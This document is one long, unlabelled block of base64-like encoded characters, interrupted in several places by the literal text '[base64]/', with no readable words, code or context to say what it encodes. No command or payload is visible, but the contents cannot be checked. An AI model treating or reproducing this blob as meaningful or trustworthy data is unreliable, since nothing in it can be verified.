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[base64]/biya2vnAhACeSfONh2lYgqG+EuV+p3JtkK0VWZuZe+hp9hy/cTqA6fKBwx/wlmY1ndsAnqIlNp6O+6u4UOfbuca0HWPidt0VZNaRd3siAAj4wr0muufUWJq7SeHpa5ddP7j96E5zLlmzISJ6CLPVtuv/M8tOS7NmWdEHuMrxBMqSkyA+N/llQICgZsJXobU80DIJ0aVhQhLRv5FgBb/6yOP+iqLvL/RDLqT+LrGf7PLMgzoxCkPxBjAjxecMBqFfCiH4tndfSQCHOk/2PgAQKLI2+H9Mhepljx9IAYAWT+OCf+whiSIBOZvQJjf5pQjWUSRNKVqjugjM8pklMEGjIyLc9HxwXInXksWzUE8uHIRzMO2Lpagc3j/FamZRh1KxmJQQDkfxFbT6IFGMOdZaZE9SO9a2DBZfOpS0xhAxRfh2uBTG2o7AOuJbjKqqEIxVb6bOFshI8zoY3xNpUybyp6cjvTELqusmROfa6JWsdq+TQC2HXVxmgFkD79LUEIFCJPrrdKHgKKtOPYoiCtiuhcJeAuG4th/+WrugfGyz1ftyvI3FVE3rPxIUQCOgIFPSuxJ/ZKUVkiPQgE4R4ooFKUjuzim8gCUM39pgn28ziCsnNdV8WLGsDVRK9MO+DkOvYEyDiQs9REkn3hdNSHhm0o+NekQDU5ASLCHQRLd/rulmbVK3JkWJatS6EFW6qLigWAz6sINDwMTpoZSR/mG2YtycSH3OPGIcpqPCYts69jqccj/XxKqIwpwU8GnlCMgNfhYjt8L95t+pydHcSsvm92/Dm5n/X1t6LzRT4MX5PbQb7H585gDtF9/[base64]/fbiWylx/X4fvlIR1gNJBDWxB+nMR4Zuu+bbChIW4HvkcpBLs37WUhgwDhAErLBV4s91zFZUIK1xoekpEhdpHFWNma+c6e7bFWCsWm6L6MMxKzTW73Ad2xddT/L7eH2tOH3YXQIjizi4bjwTaTXRqQ4Oj9ZT+rSYYRDlUD8iWLy1KA40ztXXTlOwHTjCw5WgFxvOSX6HPKF9pX7KsJypm/BFfkx4DIV8G2Efm/u9ppWutCCCBM6ocrAOKyQOXBMzSUhEi4veQv71H27VGvFwJOeWIqpraZzVEQoJLKVQJuARv7y/ZScgos3wpF2I8LWR45bUViAKx0gF7rvg2TLxUJIc7bHISeFKKPS2cDGetK2PY2zGq1l1NKHrEXuGueOnNHrIOC9bgkIT6l/EuZXgXLW7UV9hr4J96qf4Ej3zlmyKnENKqUeDjCtw3YZ1X1Cz9U+CLBDAQ0u6cJe9Me5Qt+IxH3xeSeK8YrLxOkb1uQun6aa5xgEHWV2aeyFphO6knmUrCZARp5xDI0oVJ0X+thwzjA7HWRJhL0IU22jUd/H8t5H6BXJ8Jp/gpKWWrnpMa9/AhuS4XHcgKPtHdC8bJR2U67RimCoIkUQVt6ZElA+/gm2hFsEg9x4Mv+/v7T+3nK2LM4gTn7P21pV752pEdAlcXf5DGY9B+9MBez9aZ1BnIQ2LsRg87uUodxlcPmWzc9nSmxYoVZ4djAzipWdX+Gc3+l2ilYNmZMOwgjB18QBw/nlkODz9gS2hXgqR2SoOoEW1V8gIulIWAO5MdF0gmfWG1tXVdngO4nXhgY6OKUQfJdDFcEHUYGyeN1pl1ImCi1+XJSiwnv1TGCdZC4UN/Gl3KgebNoQwNAUQ/KaVPlzeFPjCj4vgZFR+OYPrGaYlMgozcAkQ0drWyhA/g6GTwe7IO/qdYmrX37X4BN2FMjY1REdSkQzEgPfk9LiLYSqgi40mcNroAmO5ZSUyiuIJGQlSfLAWMXxzGh3fDOMyoKJnOr0TlHM2H9XCgH6/[base64]/787vLGisqtCz3gdsy3SBBYnq2TlHyhQSudKKTTQxMhFQoboCRsyI1sIMA32oy/7vjA8YNy9YI/[base64]/rFV/zeHtjdD0/dNu8wNP3WEAtJwx4avJr+M44f94qXdtLUJFZ78DZnn8JNxFrVpfo+/O9585M0npYD6b88+f3Uvz/SUdzfH5KYS6HRBfmutxnhVez/VYJ9U9VIiJRbTDoQGwPNFOfZLCe+OjGDZSPdAIzPcN+ZX4PNk+kMf6+SI3U/5Ur7sVnsnPSHBhRCC4z9za5fyMmlmM2XXKgejjfcKieIl4czxLnUzAhCGcM7AkcMMD6makx6L31KwYs2jmMv14cD/e0hmOGt/39OEXJgpogtR90nmLbsL/uo5QSpVnxcfXVv326D03ttD/3qrRFIjZl8pUPFhPSpDOLKN8XSLpG0wXxm/eetbdZlzhYK3P0wvPMXKjNCP0/asa9n7Y12Hgi+iZXoUMk9QBeQLunqZ2rUWIdiySesSWo3CrblE4FE3YtsnnAwLj1EabCMWSwja5A5YV5vszLRT4llGfl68E6I7EWqkimfRVCymuQniP5LmHmCdNGC7+M/IP5DZCCuQX6KayC+Bqlnuc9UQolNFIPvmBd8eWygJYrOouwau3HXxAqFi/Aeo819gjHeKuIHnFd53NJjYOiBlQIv/TKu2kEYoqNHOHC5Mo1uUbi1lbCbzAzxUTr800iNRFS+8N8Mu0+C9bV14vEQ9/mnk0WNU0sLG8pHpJ0WtoqwN8x9IvgtqlqI/qdDnP3yn89pjTHX3nJZVlQSBYjtJCdrt7NPVzADJ3aXgwY22I9w5n44uRaJkXzX2kYq9UER/45TWiNarwyBPOes+enyu0cZsS49AExfqZN97bpbZb8bYiyTKs3rfGJhmTAjVY6drJKhUa6LzljxbcAnH9SW91SjlZVxLC9n+X7Yzo6Ff2Pe0HWDAtnDJtlXW9yKbsu41uqAYUhl7P+wQ/GDCtq8/I3DUh4XtyjMAwFrp+ctwpWIWCKLRMQ/drtr7sZfzJXm6F+5vFw6cv4rz7LdoT9zIXTWlUr8/iQJM8EgaysTj2XAzk6cSpuAb917fGunvpdSpxrVus6YeIyaI698qqkGX/9QKmxUi8yX0klaXVKLJ2kjuTvGuozMk0yzZzCpc1miT7yLggz1DcjCYcmJe9Wv2N04HKKc/MxFfz2yp0HAk/6lB85UPbSkT1w8016BN3HYeLGxtIc9t0qFhol9BXwTQLl/[base64]/tDFyNDjtKdCjy0buqZhy6ztlv1lJgBDRu9G0mo238zCvMy1bQ2dLa8avtTzrSykGbOD/pGeV1cf2wSceMWQxf5G29+2vnqduw1Te3iDHd5i2F14xB14qpMg/LpgBRuLKhLwpAzsgedkLJ7TSjzKpjjJK07e3KdiN8b2UesDK/z+wiVJwtm6cENljL0zDHFETSL3cmV2TtObWndpmqKqPENbQ2dPqt8gIVclWoejGsCy9Yo0Qghxig4+GMKP+DZUCTRnxw15QcXq+8Q+P6RNdTd+giWeW/hDoP5OYvV8JjbYy46iiLQrJhYw32D07AQsfLzBKAjGMhNfWbwSQ+rUR0EGet9VAZsS7Bq191SSaCE1dKZD5Nmrcx9eNqoIrOVQtLGK9bjqesRvsV2vXcrZC6Va5dnV/cZgi8O57XLbcGUmWpnP51xwkhHqfu1YNyGAqzK4/gMgHAQ5KWKCWp6OqmLM0kRjv+vDTtnb/KvkvQJmASEYRYfq8KuawEonlXOEHSwl8yVz4lEE/n77mx2SVB6A8hpXhcyfk43lUxGO5MVulJHNj3IL0RSJDP+gkXdZaIHpyZAFbPnsFl0HXOi+XC+OvfOCWLoXbCacDYZ6IxkJ6IM54h899QyAs7Hck2QiEe2GKrG3ZtywjXP5EOz/CbD4CcLSlKFf8RVV6NOXhIXnSs6zmvUBbD/OLgLijB/RrQ5Qh1CtsZ2KEi/x7eWAnBlWE07aYD67BpfuNxKaU0kc5GkyswbZzr2PYl+Wq+xUv3/e+EUYHfPrnJNSCeI1t7uY8Q5n8xarkqB+fVC9Ka1yc+HRa4CEgnrLzCtnQxpQV81UE2vnjTshLs+xDpH3uZnjoloxUDCh0Gp4tqtTvemp95H1frPgyT1XM0mKuDzmMPlhOOTzF/tSBw9yvX4h3m11RMFFy4FT+LdHa16MAGrgDIA+1nB9FNE7dSAOrOHWxQNSMy0SqpM+KyRK5mFLi8hfZFeeUx6br86gXpzVu6qEvzGWwd9/[base64]/WGLdEp8+QVjHThuPUa9mGRp86eTuj8Y8D6QCuXuryO0EFddlpzgG4QSt3ZuSApSzQQk7gsgT4395zB40e7KykTelO0UBer8TdapfUmU7IbtLsX+u4sLE9E3j+7Bo+vWERVqDaEBg//[base64]/bN3Xc7bRoJGb3q+ykw1I1hqEwOV1CCDg2Od0sqVzaIzbXOnEDkuweFmS4G31aEwQnckpQ8HD1npD+jRZ+1k0Z48sYhj0TibTh8yw0eDmLtbrOwhIddG6NSJu1eeZPWXYxOI/JzMvi4bDzIEwKzN2cfOoiX+Wrk9mfTfGFufkni8RpKsDx4oLH5txKwvIYUXMifCC0lOXBxHWAw4fHx/yrx9mb70tix76fhQpBSwN0vbmobqJwupmf5VijiMyj1tH/x6+G9Hdwb1ZId2TqcAwotNv0wEFaPb33y+qMURvXxLa2ToGOx34EumjTwPxzZhbgGm1bgdcEfFcVn44gIED40PelF2hBAsJ6K4+GrEJSqkpvFQOgonmPgiZIoby16PlxOgRY8xuHU3yXO+foD+7hYVsJuranXlOhutLaXhsljX4w+f33InZZOg5G4Ls/r9GXC2RHeci28hv/jiV0707RTjJYvFmQ3atPPyoNdCnWQrnKf1UCQviDh3aaJkcmWu/lrmx/CifgmW1ZH0UKUvlnglUDOPVxci6HXfktrhBuARNRyAqPL3rKMLOvyxrCW1XQ7mwd0OLk6Yh+omek9+qUM9boYaF89L87Llydw4hVmUiE1N0m1TCN6a2mupXmRY6NSVwEMdTit4ZpMr/On6+Xtn6aLfsHPzij4YkflHqFCJMx313L8YQzIgyE/PJsjMMKjCHxYUfoOl+cCU4Lwa8Gci0esxl9ITQxhi/XqgRS1rS+ySG87UuCpN5gKBC/6TbNtgrbfYqgoLgmpiE9zkCQ+6pm3V8wkLHrxoCsdbgu9J29vdcSvhn1ufivD//[base64]/mDqNlO4BLTJIi+WH+FdMKya68QAOppkns9uWIX7utEjzjTW98XHO+d0xTBFjpgvWtEIg8FrD1yMoPIi2oqiJLG8jxGRwQOBDCodwD5glQZvi3L1RKlBEtWZ6v2gJvUfgJFPGYyYfNm6aiHBcmxZnPACa/3uTsH3ju2gtcfrQzSKP8/41ryXDKqG0wQv7R8xRy4nCFfAqy0qlZKOEm+uM67Y9ZRPATTiPHyuMTJi84PXd/VsXAeexVfCIWXrcgOrSVbwgSnIWK0HMo1MUBTay5ue2NBL+Zl/aUsJ5m/Jy5d3Vr13mhNRe70kk++wUoxyoLQRRvwoV2NSWi5DDCk7uD/Lgdf9jwz87aB8q6Qdts3ogWIJqe0lsg1ijg+YbDW5Yzhdwos17+yJKacSAqj56Vaezubi9qmhdNhgxrEf4Pj6vrptMuMLRQlpsVv5uHE7IYjVe2INdjRjXgDNFEZ9jikWiwy4+Xm8NCw62aJAs4makHVnYXIko8glx/mvEkG2kFBAGMhc51GFk6M06dP2KuQeZq48UIiXCrQAV7zL7oTYv1DSkJAxmIL1B3hXeBvnHEZDWSr1Iz3eXZLRwCwjwhh3iDFMPKpIVA8NWsAIpUQwY4WJSNUyHHqXj5AJ70hC9QWFyTz2+ljnN5Mfn6f2WAEiYAr9ra1osPYWR/ccBrbAggHwudr3NSv/ETSVKsUjPzDgQZPSVXMdj+QUqj0p+eiRiDe6VS7ERYX5vWz52djKhpvYMRapczhekKmSafuLDh4QgmGlfuiLETUs/[base64]/as0KUIqtbpcPTExjrjyUKeCXNvj2KnlbbzXKq9+AyPsjE61vh0WBgEZ3uRr05SFLk4smAi3yE+YJ9TPrc+eFN1qV/24nj2QI0QPbuQyLfLUWhg3Sj3GqMDWeDLpTvheCb1gkuas9UEY6M2sj59dyZZqmniq/[base64]/59A0vdDPYjoAHsOvo0txHw6lrVIWpmFxuGHwCeOy3KOVonnOpMIlqzLtsPdJOca1s9Auzp2aujyjFscH3x8Zh/[base64]/CSro2ZPEP1B/IGkw1alQo2JQJ1i+AJ+VcxrnUL58uSuP0m2JRa8OG4eT7WZmkp00pVvxWndacnB1M3c7ab0f/pTmmhtT/qIZHmEYvZkRuFXJxVHVC+uNkk4iTj70T13WhoPulcEMrE8cH+GbUwVnyZj7gNKhW0Y8eLsxWg7tR2ndADi3j/fbpfZHt/welJrAm7dZ/tuE7hmInDIwso1FBOG233YtvFcYPeg+q1wwgAXl0aDAeq5yc19LkTuhXGS01U8ORXMpuVj9hXIqw1Wi/IwI2aLbZqlVnzhI/nzV01ZPLqkbMsEkJuM4kKIktlzHuJiYko4Q/HHLhu5vNQ5Jxa374noBl8R6EfLWePvoFiVTwspEvMlq4k1mGCzjKdM8PhghfGpIMmFCqB/80i4dZywx6V+FnEmwtYiFSFxHlgcD/sNrb9ki3NxkBWWQCtn2wN0tsmm4lwfXjgyn0I3TCmSVAUwDSz0BetiG0O9qPcZHwQwp5ada9NV6M/IuWICcFFKpM/oZpsZU/fOPo90f7t31hNN0bjwd+1cBYbZKKDUyMl+lG34KAW0p+sfIOc4qvEV68pK89AU1Vd/bsmpUebLuseWhIYF1PoU70ynB2/dWeETnaGUbwxvBVEVQNNtCsidyHCswM7BKfxTxLt6OAOedOEChtqXKL1av/2F011ne2pGFBzDlE1onExenIsDnRIz7BEJ8hYCtucXMrczDMwhDNkY/[base64]/8GW3RsN2BkR92/xAd+2h3JhgptaTsXz2q5jnuNqwubsX/7MpCrPQZMJupC9rDt/8ELDy72O8FAMO9O5/PTkQFRqc9NgkEIu/uCWOwBB6lFbt12bdIokzwzwnUWXyw/ROvc12+Gx+dyGd7DSFRxhbKrSpL41aGMVTU/6GBja7L67I/YmgOPS5rlInEeTRBR2LGHVBwyktdKpvRkz5uv3bziT4y70w1reOlubMISqnOtd5foXGmBVw4rCFIaZqHgtS5A61XucJqH2V1MzIjhBrFfpnV2vqPmsnIkU3poDUF0xlAMMZHzWBZQP0MX5S6PdZqzixm6hZATOV1BF37QrINsGbPkxNFph/dj0/Hp86nsC0Sapu4XPVUxZfl8C3ltuKeVcB8YXruAjtLiK8maFUpN17uXq3cngV2336Y4L1IRistZk1OTg8JBDs5NXlvSmp6YIIe2m9qF29BVDf8KVjAychdX7s88kJ6/8GYwzFe9LhBILKcr/cnL5GqhZB8epPbiSaCbwh3HjawA7GhyUhQUbfg2L93M0GFQ/96LCtpe34B72S2MSYH6s/0EuXGFqr7urfxgUej2DJeMmgkM3ofpJK1zL16rVjQSgt259WfM/1QnM3YNoA3yerOu43sGfQNd5trddpRhHrWvAmG59lba+cR1lA4yWa0zqRFDRf0ZJIPnJgcHDdVlGZc5lgwQlrq0SCgKVDofCDf8jOWs1MsF/CByhsyqfuStFYMdQtcjkG3Cx7uAmdZRTyFVOXHvhq1VlaGAUxwhS3sWGVzjo/8xuJTH0FfM15R8fawFFT9J1Gzbj4CWGL9MMTM7kWWua/E2e0XdCwCh6FeMC0+huQnXklxLOv4kCLGeK3GnH/TXKtuxL9r0GAM/zCkEt6Igqft9w6uRZpQ3JG8sy5S5y+EFN9OStPCcqb9z5oDhfQ5SX9yQj4Pbx0QKL8CPc6TZCJAzRPEIk+KJ6jRI5zRdamThW9pE4ddTtU+9+TXbRe8FVx461WTO/1UOk73cNbv5Pie8V4obaA8D2RoXojDYogUL9EYwaUzgpCbJMMS9jN9+DA1D65RV0IVNS2T+FwVc9ZPGATEgAeIPHU1USUGTeTp5tSQx9jMLv0Uafq7K4rNOWiqHP8JhAbEo/kPWs+nPsPUy54omKg5+mdlOWOHqfqhfINd7ktUxg3y6ZN2CazmmFqCmaVUSAuMcG42WIOfc6l4Icwsn8BRXKARhund5QKXcbWu3LHaqVn45GhobRIlEFINGWeC9h+gc9Op7Y9vLb65kKfNAoDbS/DllTLsTAAQgEmzWt2Ond9eSx3qEASUegX4r27K2Bq9o5nsoFdEBav1/35voIY5Ma3/yhUSjvVl2Gfnzlza0tyItTuMBnh+hIhdCuAjK5UCwlRbBWvJjA2rLMt3xUvte3mOFXpy7kRPlV74nrJ17cEtiKzm0mi+tB/RWFBAerMWlCxyDTV/[base64]/U6HnmzEkqPm7IbeCHVnnLj92mtFd/oJe6KCZNsYlpCn1l2qFiwAu/v9S1pg4U2r8rZpK6ILYLQ3P3Fit+fwg9vWISPODNeM1z3556PW+kN3CoBB/fP685djNBH1cfIe2vsfNRrpeU759Bm1RPa0quP6blyNoiIACofQOqwb0Px1/b4deLNaaUcuuv2TXW0C1c66GMC4EZ9goDtsi8i9JrBeTIw7BAS6gpwmw+eTEtDQv7Df/uEC3z0VkRgMx/xI8WrGdrfANgr1vYiLAcklqcKN2elTOevtWlhxooNMNZW80wBzLu3Y4qEDsCAxmd+NNEoUSd2vFBHqf+osE3EPgEsjCm9J7nfOFh++PchhutEtD8dzttms41wlYUZJhkRSF/X+/[base64]/BnYNP/zzQx7oXaAjdIWSrCDUbHJiLYPRoxIWRMoCG/MWcaDMpAi5PYbmqHMBVWs68CsHjC7W7R+sNXij/PLXB5xXqci7kkxjfEIBJ0Z+qvae5Ew06r5F0XC3X1SRJ73IWp3b7DSIAFfRDsDmD22a04Coj8E2O6jSguBKpTlp+1L0ct3Mrxd2vswN2pgF7dOPU/+8yqnABTBpnC1nqbVKzz5Ze+0rCKtxKWEQWZyq8yDpkGIYeEzDVy2MhcKFp6lC9c2akF8YPr9PS+xVQgs0SJ/JH/kXratFcclDdt9BNo1Dfun5+Clku775yKPedO/6FD/qobPhCUfneDQ06+3VgnDVzy8R+RAWV0meFsyxKzaG34mk8Msk/eGhT4l6fh1Fg9rX6x+rRHRR93qdfI0Pr7D6raZ64wXbLoQYAxtN+px+BVHQcKB1xwSwyZAQpjgDRQJWDwcF2ZbYfCn9eK9WTEfWq9ZThgRn87AMjhwUpWnEKM4vRa47xHrHXm1VU5XA7a/t3RUXBgpZ44Anyh/1qe2zvGW/KnyLk5hdj+Vi6Y5drHSdKvHgLfbBc/f5JuNlcJrI8VZcIqQbgIVviAR8vMtcSBsUBHMqg4Qmp6Tn4wycFBVsH90eUXLIQLSaTiY/oVMk3SNsBuW9OfKbCxdV1mehGjJfbSqzMjFmcxYAv+JKXb6CdqmtONHlVsUzG8syfaxcjET8k9R7T6Li61JOezNACw2cgvR0KGvOjZKHMVm/BLbjvK3G9rXT4bTGRjLyIo/iAddCpo0V/GCJabPFo383yvgHQQwKInGnv2XxiBSuSryuWRrkbbQS74da0mx0HqbeZ/F++VxRxVay7n3UdvJOYfOhEaO+SfCNqwORA1mRsuF8Dy7r8PSFuhwjVc/VL69ilXsQ3Kl/5LZIYWGsUk/fVTDKwtRF4iNpTlIA+Uxi6rP3poZS4tnyMqQXHHEwYfhyiYjas/uNTBVA/qvHxgs18BUhCKtdSzyIx1iunO1Rd03uj8lDwLUMO9eGYLGBLnEE8CQfGXvPVGkxztNY8ZdciCPr1u80tSEezZRbBQrwGSex0G39fJ8Yzq3YkgnJ6NHBR14gd7whneoufQn3k/H96ixFoIbTfRtjMlVLIMoY7+3JtPRKDgmMz5AtbqEI2NbvSA0AhQX3RVqU81SBWUSIkIwyacXDaEfq8tvkc+Ie7k8n696DaFd8fZTqtcWWaG9nyUlV5YsSpe2rCmzU7XbTj7VrSpPGRkfDsPimV7166wntn/CGxGZ2MBMelqT7QwLx+yUbTdetL/Y16CCp7fcileq3R6Nlit1ZrPtLQw5VKryCshI8cRS4osMTvJw5WJcjoESf3MWqZeho5+GCn/o4m+yWV7m4QWN6I5ac8AqWFpHjXBCLRdx/NEVSSl4yYMtrT69O+laTiEY5BW9vciKlss48ZNRP66TIBrrmtkR/[base64]/+RLmi3HsbIsXdWHRsbQz3zJGc5I0mxIcdoBFSOsEO8lIULjDWBXn/[base64]/[base64]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[base64]/AcnMoTi/Y7U5TRpGRu8QP6vCu/FjPHbR0RkBipEE1BmSvi6MMsYYQKK08uPSqZfrays6BvYNv0f5IlvZe9qGsQK9ADMTwjbE+01Aj9XhrQlzO/pP4xVYzzlQeMPoBMgdCcLJrvftheWUPSwbed/XHRQL91DRukuUhm3Nd36bO6osyXZuQ0CtyBePeqAlA5X940tt06p4L6n16ZB9ZkWkqIh3ymTKViVqRWhI5lnvShsvNg1SQEZRytSXp1Ls7LXE3oTwiMVLfHwetqnY68CabGitR02uVDBbOqW/cn8xjqwybHOkpDfnM7I6aWmh16l3VS8LgluI7ahYuYuoOozu2Ar7aN61UkNC6pvAu233u5fHLRoiAsdklZDVnkpqE2TSwYafUvyTuFyXBgCi3I+2Q8FRnUZIlAB/jejSIZck3VBLTuZeX9ZkNEkT/jHC6XLEOa9+K9EYEi361w64A9sDr8D3mUoL/3SObk0IM44QR49d8g6lWE4CuM3eago3AEwe3ehkQRuCcfh/Cy00fF0Yldtlf3kuFfAqQJm+qghVhrX26Kt7jfE1ssLUI2ij0+90zgyf9/S4scr2grz7NbzITs34T6zwG8X7p7CCLOtSn9YUmNWCKDGJZRzf/MbdZZ6g7LwL/WAAdnZCp2lTAqEoA/6DAtGYqUxK5kps5Kd4kXKamGtQ1il7QAYlGVdLrSGeq8wF8xvdobZJ93djzts6dgAH8Eyxn5kC5if+pvpZ0uPqxOwBATCNdxXoGq6vIJC2wyvwiI37pwo8w9IvUlKle5XoJKtr8kSRv05BGaHe7qa5x/trqf31glyB4zYiihq5U657siFTfcmQ1+ByvVLOm6e7qLN9F6xTSpvfXBSnAHrcRGvX/c5WwnFO9Xrj0VoVH0w5jc2uhHfloSUDfWpqK5bw3XFDe6/TEDTj9KyXccPOgRPL88mAkBZDkF/p+xDnN4NC8oNERnmYD0aU9XCzaS2